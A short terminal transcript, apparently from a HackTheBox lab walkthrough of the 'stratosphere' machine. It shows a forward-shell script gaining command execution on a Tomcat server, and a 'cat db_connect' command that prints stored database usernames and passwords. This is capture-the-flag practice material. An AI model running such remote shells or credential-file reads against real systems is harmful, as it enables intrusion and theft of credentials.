 root@Kali:~/hackthebox/stratosphere# python3 forward-shell.py
[*] Session ID: 26000
[*] Setando um fifo shell no alvo
[*] Setando uma thread
stratos> pwd
/var/lib/tomcat8
stratos> ls
conf
db_connect
lib
logs
policy
webapps
work
stratos> cat db_connect
[ssn]
user=ssn_admin
pass=AWs64@on*&
[users]
user=admin
pass=admin
stratos>